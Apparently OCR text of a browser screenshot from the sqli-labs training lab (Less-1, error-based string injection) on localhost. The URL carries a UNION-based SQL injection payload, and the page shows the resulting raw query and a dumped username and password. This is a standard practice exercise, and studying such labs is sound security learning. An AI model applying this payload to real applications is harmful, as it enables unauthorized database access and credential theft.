 Less-1 **Error Based- String* × +
127.0.0.1:8090/Less-1/?id=-1' union select * from users where id = 15--+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Dhakkan
raw_sql: SELECT * FROM users WHERE id='-1' union select * from users where id = 15-- ' LIMIT 0,1
Your Login name:dave
Your Password:davespass